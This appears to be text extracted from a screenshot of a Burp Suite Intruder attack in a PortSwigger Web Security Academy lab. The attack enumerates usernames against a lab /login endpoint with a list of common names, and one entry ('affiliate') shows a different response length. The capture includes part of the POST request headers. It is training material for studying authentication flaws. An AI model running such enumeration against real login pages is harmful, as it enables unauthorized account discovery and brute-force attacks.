 3. Intruder attack of acce1f451fecf74ec06a0d6a009e00ab.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
75 application 200 2984
40 affiliate 200 2986
0 200 2984
1 carlos 200 2984
2 root 200 2984
3 admin 200 2984
4 test 200 2984
5 guest 200 2984
6 info 200 2984
7 adm 200 2984
8 mysql 200 2984
9 user 200 2984
10 administrator 200 2984
11 oracle 200 2984
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acce1f451fecf74ec06a0d6a009e00ab.web-security-academy.net
3 Cookie: session=bl1M8FIOESiMuJhsRh2AN1AlOlmlVNOq
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acce1f451fecf74ec06a0d6a009e00ab.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
? Search... 0 matches
75 of 101